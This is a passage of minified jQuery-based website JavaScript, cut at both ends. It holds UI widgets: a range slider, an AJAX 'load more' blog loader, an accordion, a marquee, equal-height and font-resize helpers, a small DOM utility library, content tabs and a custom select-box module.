s=(i-this.dragData.trackOffset)/this.dragData.trackSize*100;n=Math.round(s*this.stepsCount/100),this.handleCount>1&&(n<(a=this.getDragHandleRange(this.activeDragHandleIndex)).minStepIndex?n=Math.max(a.minStepIndex,n):n>a.maxStepIndex&&(n=Math.min(a.maxStepIndex,n))),o=n*(100/this.stepsCount),this.dragData.stepIndex!==n&&(this.dragData.stepIndex=n,this.dragData.offset=o,this.activeDragHandle.css(this.offsetProperty,this.dragData.offset+"%"),this.values[this.activeDragHandleIndex]=""+this.stepIndexToValue(n),this.updateValues(),this.realElement.trigger("input"))},onHandleRelease:function(){var t;"number"==typeof this.dragData.offset&&(t=this.stepIndexToValue(this.dragData.stepIndex),this.realElement.val(t).trigger("change")),this.page.off({"jcf-pointermove":this.onHandleMove,"jcf-pointerup":this.onHandleRelease}),delete this.activeDragHandle,delete this.dragData},onFocus:function(){this.fakeElement.hasClass(this.options.focusClass)||(this.fakeElement.addClass(this.options.focusClass),this.realElement.on({blur:this.onBlur,keydown:this.onKeyPress}))},onBlur:function(){this.fakeElement.removeClass(this.options.focusClass),this.realElement.off({blur:this.onBlur,keydown:this.onKeyPress})},onKeyPress:function(t){var e=38===t.which||39===t.which,i=37===t.which||40===t.which;if(9===t.which&&this.handleCount>1){if(t.shiftKey&&this.activeDragHandleIndex>0)this.activeDragHandleIndex--;else{if(t.shiftKey||!(this.activeDragHandleIndex<this.handleCount-1))return;this.activeDragHandleIndex++}t.preventDefault(),this.handles.removeClass(this.options.activeHandleClass).eq(this.activeDragHandleIndex).addClass(this.options.activeHandleClass)}(i||e)&&(t.preventDefault(),this.step(e?this.stepValue:-this.stepValue))},updateValues:function(){var t=this.values.join(",");this.values.length>1?(this.realElement.prop("valueLow",this.values[0]),this.realElement.prop("valueHigh",this.values[this.values.length-1]),this.realElement.val(t),this.realElement.val()!==t&&this.realElement.val(this.values[this.values.length-1])):this.realElement.val(t),this.updateRanges()},updateRanges:function(){var t,e=this;this.rangeMin&&(t=this.handles[0],this.rangeMin.css(this.offsetProperty,0).css(this.sizeProperty,t.style[this.offsetProperty])),this.rangeMax&&(t=this.handles[this.handles.length-1],this.rangeMax.css(this.offsetProperty,t.style[this.offsetProperty]).css(this.sizeProperty,100-parseFloat(t.style[this.offsetProperty])+"%")),this.rangeMid&&this.handles.each(function(t,i){var s,n;t>0&&(s=e.handles[t-1],(n=e.rangeMid[t-1]).style[e.offsetProperty]=s.style[e.offsetProperty],n.style[e.sizeProperty]=parseFloat(i.style[e.offsetProperty])-parseFloat(s.style[e.offsetProperty])+"%")})},step:function(t){var e=parseFloat(this.values[this.activeDragHandleIndex||0]),i=e,s=this.minValue,n=this.maxValue;isNaN(e)&&(i=0),i+=t,this.handleCount>1&&(this.activeDragHandleIndex>0&&(s=parseFloat(this.values[this.activeDragHandleIndex-1])),this.activeDragHandleIndex<this.handleCount-1&&(n=parseFloat(this.values[this.activeDragHandleIndex+1]))),i>n?i=n:i<s&&(i=s),i!==e&&(this.values[this.activeDragHandleIndex||0]=""+i,this.updateValues(),this.realElement.trigger("input").trigger("change"),this.setSliderValue(this.values))},valueToStepIndex:function(t){return(t-this.minValue)/this.stepValue},stepIndexToValue:function(t){return this.minValue+this.stepValue*t},valueToOffset:function(t){var e=this.maxValue-this.minValue;return 100*((t-this.minValue)/e)},getSliderValue:function(){return t.map(this.values,function(t){return parseFloat(t)||0})},setSliderValue:function(t){var e=this;this.handles.each(function(i,s){s.style[e.offsetProperty]=e.valueToOffset(t[i])+"%"})},refresh:function(){var t=this.realElement.is(":disabled");this.fakeElement.toggleClass(this.options.disabledClass,t),this.setSliderValue(this.getSliderValue()),this.updateRanges()},destroy:function(){this.realElement.removeClass(this.options.hiddenClass).insertBefore(this.fakeElement),this.fakeElement.remove(),this.realElement.off({keydown:this.onKeyPress,focus:this.onFocus,blur:this.onBlur})}})}(jQuery),function(t){function e(e){this.options=t.extend({holder:null,button:".btn-more",holderBox:"body",ajaxHold:"#ajax-holder",appendToBody:!1,attr:"href",animSpeed:500},e),this.init()}e.prototype={init:function(){this.findElements(),this.makeCallback("onInit",this),this.attachEvents()},findElements:function(){this.holder=jQuery(this.options.holder),this.button=this.holder.find(this.options.button),this.ajaxHold=this.holder.find(this.options.ajaxHold)},attachEvents:function(){var t=this;this.clickHandler=function(e){e.preventDefault();var i=t.button.attr(t.options.attr);"#"!=i&&(e.preventDefault(),t.ajaxLoad(i).done(function(e){var i=jQuery(e).filter(".blogs-block").css({opacity:0}),s=jQuery(e).filter(".btn-load");t.options.appendToBody?i.appendTo(jQuery(t.options.holderBox)):i.appendTo(t.ajaxHold),s.length?t.button.attr("href",s.attr("href")):t.button.hide(),i.stop().animate({opacity:1},t.options.animSpeed),t.makeCallback("onChange",t)}))},this.button.on("click",this.clickHandler)},ajaxLoad:function(t){var e=jQuery.Deferred();return jQuery.ajax({url:t,type:"get",cache:!1,dataType:"html",success:function(t){e.resolve(t)},error:function(t,i,s){e.reject(t,i,s)}}),e},makeCallback:function(t){if("function"==typeof this.options[t]){var e=Array.prototype.slice.call(arguments);e.shift(),this.options[t].apply(this,e)}}},t.fn.ajaxPopup=function(i){return this.each(function(){t(this).data("AjaxPopup",new e(t.extend(i,{holder:this})))})}}(jQuery),function(t){t.fn.slideAccordion=function(s){var n=t.extend({addClassBeforeAnimation:!1,allowClickWhenExpanded:!1,activeClass:"active",opener:".opener",slider:".slide",animSpeed:300,collapsible:!0,event:"click"},s);return this.each(function(){t(this).find(":has("+n.slider+")").each(function(){var s=t(this),o=s.find(n.opener),a=s.find(n.slider);o.bind(n.event,function(t){if(!a.is(":animated"))if(s.hasClass(n.activeClass)){if(n.allowClickWhenExpanded)return;n.collapsible&&a.slideUp(n.animSpeed,function(){i(a),s.removeClass(n.activeClass)})}else{var o=s.siblings("."+n.activeClass),r=o.find(n.slider);s.addClass(n.activeClass),e(a).hide().slideDown(n.animSpeed),r.slideUp(n.animSpeed,function(){o.removeClass(n.activeClass),i(r)})}t.preventDefault()}),s.hasClass(n.activeClass)?e(a):i(a)})})};var e=function(t){return t.css({position:"",top:"",left:"",width:""})},i=function(t){return t.show().css({position:"absolute",top:-9999,left:-9999,width:t.width()})}}(jQuery),function(t){function e(e){this.options=t.extend({holder:null,handleFlexible:!0,pauseOnHover:!0,hoverClass:"hover",direction:"left",cloneClass:"cloned",mask:null,line:">*",items:">*",animSpeed:10,initialDelay:0},e),this.init()}e.prototype={init:function(){this.options.holder&&(this.initStructure(),this.attachEvents())},initStructure:function(){this.holder=t(this.options.holder),this.mask=this.options.mask?this.holder.find(this.options.mask):this.holder,this.line=this.mask.find(this.options.line),this.items=this.line.find(this.options.items).css({float:"left"}),this.direction="left"===this.options.direction?-1:1,this.recalculateDimensions(),this.cloneItems=this.items.clone().addClass(this.options.cloneClass).appendTo(this.line),this.itemWidth>=this.maskWidth?(this.activeLine=!0,this.offset=-1===this.direction?0:this.maxOffset):(this.activeLine=!1,this.cloneItems.hide(),this.offset=0),this.line.css({width:2*this.itemWidth,marginLeft:this.offset})},attachEvents:function(){var e=this;this.options.handleFlexible&&(this.resizeHandler=function(){e.recalculateDimensions(),e.itemWidth<e.maskWidth?(e.activeLine=!1,e.cloneItems.hide(),e.stopMoving(),e.offset=0,e.line.css({marginLeft:e.offset})):(e.activeLine=!0,e.cloneItems.show(),e.startMoving())},t(window).bind("resize orientationchange",this.resizeHandler)),this.options.pauseOnHover&&(this.hoverHandler=function(){e.stopMoving(),e.holder.addClass(e.options.hoverClass)},this.leaveHandler=function(){e.startMoving(),e.holder.removeClass(e.options.hoverClass)},this.holder.bind({mouseenter:this.hoverHandler,mouseleave:this.leaveHandler})),setTimeout(function(){e.initialFlag=!0,e.startMoving()},e.options.initialDelay||1)},recalculateDimensions:function(){var e=this;this.maskWidth=this.mask.width(),this.itemWidth=1,this.items.each(function(){e.itemWidth+=t(this).outerWidth(!0)}),this.maxOffset=-this.itemWidth},startMoving:function(){var t=this;if(t.activeLine&&t.initialFlag){var e=t.direction<0?t.maxOffset:0;t.offset=parseInt(t.line.css("marginLeft"),10)||0,t.line.stop().animate({marginLeft:e},{duration:Math.abs(1e3*(t.offset-e)/t.options.animSpeed),easing:"linear",complete:function(){t.offset=t.direction<0?0:t.maxOffset,t.line.css({marginLeft:t.offset}),t.startMoving()}})}},stopMoving:function(){this.line.stop()},destroy:function(){this.stopMoving(),this.cloneItems.remove(),this.items.css({float:""}),this.line.css({marginLeft:"",width:""}),this.holder.removeClass(this.options.hoverClass),this.holder.unbind("mouseenter",this.hoverHandler),this.holder.unbind("mouseleave",this.leaveHandler),t(window).unbind("resize orientationchange",this.resizeHandler)}},t.fn.marquee=function(i){return this.each(function(){jQuery(this).data("Marquee",new e(t.extend(i,{holder:this})))})}}(jQuery),SameHeight={supportMinHeight:void 0!==document.documentElement.style.maxHeight,setSize:function(t,e,i){for(var s,n="number"==typeof e?e:this.getHeight(e),o=0;o<t.length;o++){var a=t[o],r=0,l=this.isBorderBox(a);if(lib.removeClass(a,i.leftEdgeClass),lib.removeClass(a,i.rightEdgeClass),"number"!=typeof e)for(var h=a.parentNode;h!=e;)r+=this.getOuterHeight(h)-this.getHeight(h),h=h.parentNode;s=n-r,(s-=l?0:this.getOuterHeight(a)-this.getHeight(a))>0&&(a.style[i.useMinHeight&&this.supportMinHeight?"minHeight":"height"]=s+"px")}return lib.addClass(t[0],i.leftEdgeClass),lib.addClass(t[t.length-1],i.rightEdgeClass),s},getOffset:function(t){if(t.getBoundingClientRect){var e=window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientLeft||document.body.clientLeft||0,n=document.documentElement.clientTop||document.body.clientTop||0;return{top:Math.round(t.getBoundingClientRect().top+i-n),left:Math.round(t.getBoundingClientRect().left+e-s)}}for(var o=0,a=0;t.offsetParent;)o+=t.offsetLeft,a+=t.offsetTop,t=t.offsetParent;return{top:a,left:o}},getStyle:function(t,e){return document.defaultView&&document.defaultView.getComputedStyle?document.defaultView.getComputedStyle(t,null)[e]:t.currentStyle?t.currentStyle[e]:t.style[e]},getStylesTotal:function(t){for(var e=0,i=1;i<arguments.length;i++){var s=parseFloat(this.getStyle(t,arguments[i]));isNaN(s)||(e+=s)}return e},getHeight:function(t){return t.offsetHeight-this.getStylesTotal(t,"borderTopWidth","borderBottomWidth","paddingTop","paddingBottom")},getOuterHeight:function(t){return t.offsetHeight},isBorderBox:function(t){var e=this.getStyle;return"border-box"===(e(t,"boxSizing")||e(t,"WebkitBoxSizing")||e(t,"MozBoxSizing"))},resizeElementsByRows:function(t,e){for(var i,s=[],n=0,o=this.getOffset(t[0]).top,a=0;a<t.length;a++)this.getOffset(t[a]).top===o?s.push(t[a]):(i=this.getMaxHeight(s),n=Math.max(n,this.setSize(s,i,e)),o=this.getOffset(t[a]).top,s=[t[a]]);if(s.length&&(i=this.getMaxHeight(s),n=Math.max(n,this.setSize(s,i,e))),e.biggestHeight)for(a=0;a<t.length;a++)t[a].style[e.useMinHeight&&this.supportMinHeight?"minHeight":"height"]=n+"px"},getMaxHeight:function(t){for(var e=0,i=0;i<t.length;i++)e=Math.max(e,this.getOuterHeight(t[i]));return e}},FontResizeEvent=function(t,e){function i(){if(e.body.appendChild(n),/MSIE (6|7|8)/.test(navigator.userAgent))n.onresize=function(){t.FontResizeEvent.trigger(n.offsetWidth/100)};else{var i=n.contentWindow.document;i.open(),i.write('<script>window.onload = function(){var em = parent.document.getElementById("'+s+'");window.onresize = function(){if(parent.FontResizeEvent){parent.FontResizeEvent.trigger(em.offsetWidth / 100);}}};<\/script>'),i.close()}}var s="font-resize-frame-"+Math.floor(1e3*Math.random()),n=e.createElement("iframe");n.id=s,n.className="font-resize-helper",n.style.cssText="position:absolute;width:100em;height:10px;top:-9999px;left:-9999px;border-width:0",t.addEventListener?t.addEventListener("load",i,!1):t.attachEvent&&t.attachEvent("onload",i);var o=[];return{onChange:function(t){"function"==typeof t&&o.push(t)},trigger:function(t){for(var e=0;e<o.length;e++)o[e](t)}}}(this,document),lib={hasClass:function(t,e){return!(!t||!t.className)&&t.className.match(new RegExp("(\\s|^)"+e+"(\\s|$)"))},addClass:function(t,e){t&&!this.hasClass(t,e)&&(t.className+=" "+e)},removeClass:function(t,e){t&&this.hasClass(t,e)&&(t.className=t.className.replace(new RegExp("(\\s|^)"+e+"(\\s|$)")," "))},extend:function(t){for(var e=1;e<arguments.length;e++)for(var i in arguments[e])arguments[e].hasOwnProperty(i)&&(t[i]=arguments[e][i]);return t},each:function(t,e){var i,s;if("number"==typeof t.length)for(i=0,s=t.length;i<s&&!1!==e.call(t[i],i,t[i]);i++);else for(i in t)if(t.hasOwnProperty(i)&&!1===e.call(t[i],i,t[i]))break},event:{add:function(t,e,i){t.events||(t.events={},t.handle=function(e){var i=t.events[e.type];e=function(t){return(t=t||window.event).isFixed?t:(t.isFixed=!0,t.target||(t.target=t.srcElement),t.preventDefault=t.preventDefault||function(){this.returnValue=!1},t.stopPropagation=t.stopPropagation||function(){this.cancelBubble=!0},t)}(e);for(var s=0,n=i.length;s<n;s++)i[s]&&!1===i[s].call(t,e)&&(e.preventDefault(),e.stopPropagation())}),t.events[e]||(t.events[e]=[],t.addEventListener?t.addEventListener(e,t.handle,!1):t.attachEvent&&t.attachEvent("on"+e,t.handle)),t.events[e].push(i)},remove:function(t,e,i){for(var s=t.events[e],n=s.length-1;n>=0;n--)s[n]===i&&s.splice(n,1);s.length||(delete t.events[e],t.removeEventListener?t.removeEventListener(e,t.handle,!1):t.detachEvent&&t.detachEvent("on"+e,t.handle))}},queryElementsBySelector:function(t,e){if(e=e||document,!t)return[];if(">*"===t)return e.children;if("function"==typeof document.querySelectorAll)return e.querySelectorAll(t);for(var i=t.split(","),s=[],n=0;n<i.length;n++){for(var o=[e||document],a=i[n].replace(/^\s+/,"").replace(/\s+$/,"").split(" "),r=0;r<a.length;r++)if(token=a[r].replace(/^\s+/,"").replace(/\s+$/,""),token.indexOf("#")>-1){var l=(d=token.split("#"))[0],h=d[1],c=document.getElementById(h);if(c&&l&&c.nodeName.toLowerCase()!=l)return[];o=c?[c]:[]}else if(token.indexOf(".")>-1){l=(d=token.split("."))[0]||"*";for(var d,u=d[1],p=[],f=0,m=0;m<o.length;m++){x="*"==l?o[m].getElementsByTagName("*"):o[m].getElementsByTagName(l);for(var g=0;g<x.length;g++)p[f++]=x[g]}o=[];for(var v=0,y=0;y<p.length;y++)p[y].className&&p[y].className.match(new RegExp("(\\s|^)"+u+"(\\s|$)"))&&(o[v++]=p[y])}else if(token.match(/^(\w*)\[(\w+)([=~\|\^\$\*]?)=?"?([^\]"]*)"?\]$/)){l=RegExp.$1||"*";var b=RegExp.$2,C=RegExp.$3,w=RegExp.$4;"for"==b.toLowerCase()&&this.browser.msie&&this.browser.version<8&&(b="htmlFor");for(p=[],f=0,m=0;m<o.length;m++){x="*"==l?o[m].getElementsByTagName("*"):o[m].getElementsByTagName(l);for(g=0;x[g];g++)p[f++]=x[g]}o=[];var S;v=0;switch(C){case"=":S=function(t){return t.getAttribute(b)==w};break;case"~":S=function(t){return t.getAttribute(b).match(new RegExp("(\\s|^)"+w+"(\\s|$)"))};break;case"|":S=function(t){return t.getAttribute(b).match(new RegExp("^"+w+"-?"))};break;case"^":S=function(t){return 0==t.getAttribute(b).indexOf(w)};break;case"$":S=function(t){return t.getAttribute(b).lastIndexOf(w)==t.getAttribute(b).length-w.length};break;case"*":S=function(t){return t.getAttribute(b).indexOf(w)>-1};break;default:S=function(t){return t.getAttribute(b)}}o=[];for(v=0,y=0;y<p.length;y++)S(p[y])&&(o[v++]=p[y])}else{l=token;for(p=[],f=0,m=0;m<o.length;m++){var x=o[m].getElementsByTagName(l);for(g=0;g<x.length;g++)p[f++]=x[g]}o=p}s=[].concat(s,o)}return s},trim:function(t){return t.replace(/^\s+/,"").replace(/\s+$/,"")},bind:function(t,e,i){return function(){return t.apply(e,void 0!==i?[i]:arguments)}}},function(t){t.fn.contentTabs=function(s){var n=t.extend({activeClass:"active",addToParent:!1,autoHeight:!1,autoRotate:!1,checkHash:!1,animSpeed:400,switchTime:3e3,effect:"none",tabLinks:"a",attrib:"href",event:"click"},s);return this.each(function(){function s(s,h){l=!0;var c=s.data("ctab"),d=h.data("ctab");m=h,r=d,(n.addToParent?f:p).removeClass(n.activeClass),(n.addToParent?h.data("cparent"):h).addClass(n.activeClass),o(c,!0),i[n.effect].hide({speed:n.animSpeed,tab:c,complete:function(){o(d.removeClass(e).width("")),i[n.effect].show({speed:n.animSpeed,tab:d,complete:function(){c.is(d)||c.width(c.width()).addClass(e),l=!1,o(d,!1),a(),t(window).trigger("resize")}})}})}function o(t,e){var i=t&&t.length?t:r;if(n.autoHeight&&i)if(h.stop(),!1===e)h.css({height:""});else{var s=i.attr("style");i.show().css({width:i.width()});var o=i.outerHeight(!0);s?i.attr("style",s):i.removeAttr("style"),!0===e?h.css({height:o}):h.animate({height:o},{duration:n.animSpeed})}}function a(){n.autoRotate&&p.length>1&&(clearTimeout(c),c=setTimeout(function(){var t,e,i;l?a():(t=(n.addToParent?f:p).filter("."+n.activeClass),e=(n.addToParent?f:p).index(t),i=p.eq(e<p.length-1?e+1:0),s(m=p.eq(e),i))},n.switchTime))}var r,l,h,c,d=t(this),u=t(),p=d.find(n.tabLinks),f=p.parent(),m=p.eq(0);n.checkHash&&p.filter("["+n.attrib+'="'+location.hash+'"]').length&&((n.addToParent?f:p).removeClass(n.activeClass),setTimeout(function(){window.scrollTo(0,0)},1)),p.each(function(){var o=t(this),a=o.attr(n.attrib),c=o.parent();a=a.substr(a.lastIndexOf("#"));var d=t(a).hide().addClass(e);u=u.add(d),o.data("cparent",c),o.data("ctab",d),!h&&d.length&&(h=d.parent());var p=n.addToParent?c:o;if(p.hasClass(n.activeClass)||n.checkHash&&location.hash===a)p.addClass(n.activeClass),m=o,r=d,d.removeClass(e).width(""),i[n.effect].show({tab:d,fast:!0});else{var f=d.width();f&&d.width(f),d.addClass(e)}o.bind(n.event,function(t){o==m||l||(s(m,o),m=o)}),"href"===n.attrib&&o.bind("click",function(t){t.preventDefault()})}),n.autoHeight&&t(window).bind("resize orientationchange",function(){u.not(r).removeClass(e).show().each(function(){var t=jQuery(this),e=t.css({width:""}).width();e&&t.width(e)}).hide().addClass(e),o(r,!1)}),a()})};var e="js-tab-hidden";!function(){var i=t('<style type="text/css">')[0],s="."+e;s+="{position:absolute !important;left:-9999px !important;top:-9999px !important;display:block !important}",i.styleSheet?i.styleSheet.cssText=s:i.appendChild(document.createTextNode(s)),t("head").append(i)}();var i={none:{show:function(t){t.tab.css({display:"block"}),t.complete&&t.complete()},hide:function(t){t.tab.css({display:"none"}),t.complete&&t.complete()}},fade:{show:function(t){t.fast&&(t.speed=1),t.tab.fadeIn(t.speed),t.complete&&setTimeout(t.complete,t.speed)},hide:function(t){t.fast&&(t.speed=1),t.tab.fadeOut(t.speed),t.complete&&setTimeout(t.complete,t.speed)}},slide:{show:function(e){var i=e.tab.show().css({width:e.tab.width()}).outerHeight(!0),s=t('<div class="effect-div">').insertBefore(e.tab).append(e.tab);s.css({width:"100%",overflow:"hidden",position:"relative"}),e.tab.css({marginTop:-i,display:"block"}),e.fast&&(e.speed=1),e.tab.animate({marginTop:0},{duration:e.speed,complete:function(){e.tab.css({marginTop:"",width:""}).insertBefore(s),s.remove(),e.complete&&e.complete()}})},hide:function(e){var i=e.tab.show().css({width:e.tab.width()}).outerHeight(!0),s=t('<div class="effect-div">').insertBefore(e.tab).append(e.tab);s.css({width:"100%",overflow:"hidden",position:"relative"}),e.fast&&(e.speed=1),e.tab.animate({marginTop:-i},{duration:e.speed,complete:function(){e.tab.css({display:"none",marginTop:"",width:""}).insertBefore(s),s.remove(),e.complete&&e.complete()}})}}}}(jQuery),function(t,e){"use strict";function i(e){this.options=t.extend({wrapNative:!0,wrapNativeOnMobile:!0,fakeDropInBody:!0,useCustomScroll:!0,flipDropToFit:!0,maxVisibleItems:10,optionClassPrefix:"jcf-option-",selectClassPrefix:"jcf-select-",dropContentSelector:".jcf-select-drop-content",selectTextSelector:".jcf-select-text",dropActiveClass:"jcf-drop-active",flipDropClass:"jcf-drop-flipped"},e),this.init()}function s(e){this.options=t.extend({wrapNative:!0,useCustomScroll:!0,fakeStructure:'<span class="jcf-list-box"><span class="jcf-list-wrapper"></span></span>',selectClassPrefix:"jcf-select-",listHolder:".jcf-list-wrapper"},e),this.init()}function n(e){this.options=t.extend({holder:null,maxVisibleItems:10,selectOnClick:!0,useHoverClass:!1,useCustomScroll:!1,handleResize:!0,alwaysPreventMouseWheel:!1,indexAttribute:"data-index",cloneClassPrefix:"jcf-option-",containerStructure:'<span class="jcf-list"><span class="jcf-list-content"></span></span>',containerSelector:".jcf-list-content",captionClass:"jcf-optgroup-caption",disabledClass:"jcf-disabled",optionClass:"jcf-option",groupClass:"jcf-optgroup",hoverClass:"jcf-hover",selectedClass:"jcf-selected",scrollClass:"jcf-scroll-active"},e),this.init()}jcf.addModule({name:"Select",selector:"select",options:{element:null},plugins:{ListBox:s,ComboBox:i,SelectList:n},matchElement:function(t){return t.is("select")},init:function(){this.element=t(this.options.element),this.createInstance()},isListBox:function(){return this.element.is("[size]:not([jcf-size]), [multiple]")},createInstance:function(){this.instance&&this.instance.destroy(),this.isListBox()?this.instance=new s(this.options):this.instance=new i(this.options)},refresh:function(){this.isListBox()&&this.instance instanceof i||!this.isListBox()&&this.instance instanceof s?this.createInstance():this.instance.refresh()},destroy:function(){this.instance.destroy()}}),t.extend(i.prototype,{init:function(t){this.initStructure(),this.bindHandlers(),this.attachEvents(),this.refresh()},initStructure:function(){this.win=t(e),this.doc=t(document),this.realElement=t(this.options.element),this.fakeElement=t(this.options.fakeAreaStructure).insertAfter(this.realElement),this.selectTextContainer=this.fakeElement.find(this.options.selectTextSelector),this.selectText=t("<span></span>").appendTo(this.selectTextContainer),a(this.fakeElement),this.fakeElement.addClass(o(this.realElement.prop("className"),this.options.selectClassPrefix)),this.options.isMobileDevice&&this.options.wrapNativeOnMobile&&!this.options.wrapNative&&(this.options.wrapNative=!0),this.options.wrapNative?this.realElement.prependTo(this.fakeElement).css({position:"absolute",height:"100%",width:"100%"}).addClass(this.options.resetAppearanceClass):(this.realElement.addClass(this.options.hiddenClass),this.fakeElement.attr("title",this.realElement.attr("title")),this.fakeDropTarget=this.options.fakeDropInBody?t("body"):this.fakeElement)},attachEvents:function(){var t=this;this.delayedRefresh=function(){setTimeout(function(){t.refresh(),t.list&&t.list.refresh()},1)},this.options.wrapNative?this.realElement.on({focus:this.onFocus,change:this.onChange,click:this.onChange,keydown:this.onChange}):(this.realElement.on({focus:this.onFocus,change:this.onChange,keydown:this.onKeyDown}),this.fakeElement.on({"jcf-pointerdown":this.onSelectAreaPress}))},onKeyDown:function(t){13===t.which?this.toggleDropdown():this.delayedRefresh()},onChange:function(){this.refresh()},onFocus:function(){this.pressedFlag&&this.focusedFlag||(this.fakeElement.addClass(this.options.focusClass),this.realElement.on("blur",this.onBlur),this.toggleListMode(!0),this.focusedFlag=!0)},onBlur:function(){this.pressedFlag||(this.fakeElement.removeClass(this.options.focusClass),this.realElement.off("blur",this.onBlur),this.toggleListMode(!1),this.focusedFlag=!1)},onResize:function(){this.dropActive&&this.hideDropdown()},onSelectDropPress:function(){this.pressedFlag=!0},onSelectDropRelease:function(t,e){this.pressedFlag=!1,"mouse"===e.pointerType&&this.realElement.focus()},onSelectAreaPress:function(e){!this.options.fakeDropInBody&&t(e.target).closest(this.dropdown).length||e.button>1||this.realElement.is(":disabled")||(this.toggleDropdown(),this.focusedFlag||("mouse"===e.pointerType?this.realElement.focus():this.onFocus(e)),this.pressedFlag=!0,this.fakeElement.addClass(this.options.pressedClass),this.doc.on("jcf-pointerup",this.onSelectAreaRelease))},onSelectAreaRelease:function(t){this.focusedFlag&&"mouse"===t.pointerType&&this.realElement.focus(),this.pressedFlag=!1,this.fakeElement.removeClass(this.options.pressedClass),this.doc.off("jcf-pointerup",this.onSelectAreaRelease)},onOutsideClick:function(e){var i=t(e.target);i.closest(this.fakeElement).length||i.closest(this.dropdown).length||this.hideDropdown()},onSelect:function(){this.hideDropdown(),this.refresh(),this.fireNativeEvent(this.realElement,"change")},toggleListMode:function(t){this.options.wrapNative||(t?this.realElement.attr({size:4,"jcf-size":""}):this.options.wrapNative||this.realElement.removeAttr("size jcf-size"))},createDropdown:function(){this.dropdown&&(this.list.destroy(),this.dropdown.remove()),this.dropdown=t(this.options.fakeDropStructure).appendTo(this.fakeDropTarget),this.dropdown.addClass(o(this.realElement.prop("className"),this.options.selectClassPrefix)),a(this.dropdown),this.options.fakeDropInBody&&this.dropdown.css({position:"absolute",top:-9999}),this.list=new n({useHoverClass:!0,handleResize:!1,alwaysPreventMouseWheel:!0,maxVisibleItems:this.options.maxVisibleItems,useCustomScroll:this.options.useCustomScroll,holder:this.dropdown.find(this.options.dropContentSelector),element:this.realElement}),t(this.list).on({select:this.onSelect,press:this.onSelectDropPress,release:this.onSelectDropRelease})},repositionDropdown:function(){var t,e,i,s=this.fakeElement.offset(),n=this.fakeElement.outerWidth(),o=this.fakeElement.outerHeight(),a=this.dropdown.outerHeight(),r=this.win.scrollTop(),l=this.win.height(),h=!1;s.top+o+a>r+l&&s.top-a>r&&(h=!0),this.options.fakeDropInBody&&(i="static"!==this.fakeDropTarget.css("position")?this.fakeDropTarget.offset().top:0,this.options.flipDropToFit&&h?(e=s.left,t=s.top-a-i):(e=s.left,t=s.top+o-i),this.dropdown.css({width:n,left:e,top:t})),this.dropdown.add(this.fakeElement).toggleClass(this.options.flipDropClass,this.options.flipDropToFit&&h)},showDropdown:function(){this.dropdown||this.createDropdown(),this.dropActive=!0,this.dropdown.appendTo(this.fakeDropTarget),this.fakeElement.addClass(this.options.dropActiveClass),this.refreshSelectedText(),this.repositionDropdown(),this.list.setScrollTop(this.savedScrollTop),this.list.refresh(),this.win.on("resize",this.onResize),this.doc.on("jcf-pointerdown",this.onOutsideClick)},hideDropdown:function(){this.dropdown&&(this.savedScrollTop=this.list.getScrollTop(),this.fakeElement.removeClass(this.options.dropActiveClass+" "+this.options.flipDropClass),this.dropdown.removeClass(this.options.flipDropClass).detach(),this.doc.off("jcf-pointerdown",this.onOutsideClick),this.win.off("resize",this.onResize),this.dropActive=!1)},toggleDropdown:function(){this.dropActive?this.hideDropdown():this.showDropdown()},refreshSelectedText:function(){var e,i=this.realElement.prop("selectedIndex"),s=this.realElement.prop("options")[i],n=s.getAttribute("data-image");this.currentSelectedText===s.innerHTML&&this.currentSelectedImage===n||(e=o(s.className,this.options.optionClassPrefix),this.selectText.attr("class",e).html(s.innerHTML),n?(this.selectImage||(this.selectImage=t("<img>").prependTo(this.selectTextContainer).hide()),this.selectImage.attr("src",n).show()):this.selectImage&&this.selectImage.hide(),this.currentSelectedText=s.innerHTML,this.currentSelectedImage=n)},refresh:function(){"none"===this.realElement.prop("style").display?this.fakeElement.hide():this.fakeElement.show(),this.refreshSelectedText(),this.fakeElement.toggleClass(this.options.disabledClass,this.realElement.is(":disabled"))},destroy:function(){this.options.wrapNative?this.realElement.insertBefore(this.fakeElement).css({position:"",height:"",width:""}).removeClass(this.options.resetAppearanceClass):(this.realElement.removeClass(this.options.hiddenClass),this.realElement.is("[jcf-size]")&&this.realElement.removeAttr("size jcf-size")),this.fakeElement.remove(),this.doc.off("jcf-pointerup",this.onSelectAreaRelease),this.realElement.off({focus:this.onFocus})}}),t.extend(s.prototype,{init:function(t){this.bindHandlers(),this.initStructure(),this.attachEvents()},initStructure:function(){this.realElement=t(this.options.element),this.fakeElement=t(this.options.fakeStructure).insertAfter(this.realElement),this.listHolder=this.fakeElement.find(this.options.listHolder),a(this.fakeElement),this.fakeElement.addClass(o(this.realElement.prop("className"),this.options.selectClassPrefix)),this.realElement.addClass(this.options.hiddenClass),this.list=new n({useCustomScroll:this.options.useCustomScroll,holder:this.listHolder,selectOnClick:!1,element:this.realElement})},attachEvents:function(){var e=this;this.delayedRefresh=function(){clearTimeout(e.refreshTimer),e.refreshTimer=setTimeout(function(){e.refresh()},1)},this.realElement.on({focus:this.onFocus,click:this.delayedRefresh,keydown:this.delayedRefresh}),t(this.list).on({select:this.onSelect,press:this.onFakeOptionsPress,release:this.onFakeOptionsRelease})},onFakeOptionsPress:function(t,e){this.pressedFlag=!0,"mouse"===e.pointerType&&this.realElement.focus()},onFakeOptionsRelease:function(t,e){this.pressedFlag=!1,"mouse"===e.pointerType&&this.realElement.focus()},onSelect:function(){this.fireNativeEvent(this.realElement,"change"),this.fireNativeEvent(this.realElement,"click")},onFocus:function(){this.pressedFlag&&this.focusedFlag||(this.fakeElement.addClass(this.options.focusClass),this.realElement.on("blur",this.onBlur),this.focusedFlag=!0)},onBlur:function(){this.pressedFlag||(this.fakeElement.removeClass(this.options.focusClass),this.realElement.off("blur",this.onBlur),this.focusedFlag=!1)},refresh:function(){this.fakeElement.toggleClass(this.options.disabledClass,this.realElement.is(":disabled")),this.list.refresh()},destroy:function(){this.list.destroy(),this.realElement.insertBefore(this.fakeElement).removeClass(this.options.hiddenClass),this.fakeElement.remove()}}),t.extend(n.prototype,{init:function(){this.initStructure(),this.refreshSelectedClass(),this.attachEvents()},initStructure:function(){this.element=t(this.options.element),this.indexSelector="["+this.options.indexAttribute+"]",this.container=t(this.options.containerStructure).appendTo(this.options.holder),this.listHolder=this.container.find(this.options.containerSelector),this.lastClickedIndex=this.element.prop("selectedIndex"),this.rebuildList()},attachEvents:function(){this.bindHandlers(),this.listHolder.on("jcf-pointerdown",this.indexSelector,this.onItemPress),this.listHolder.on("jcf-pointer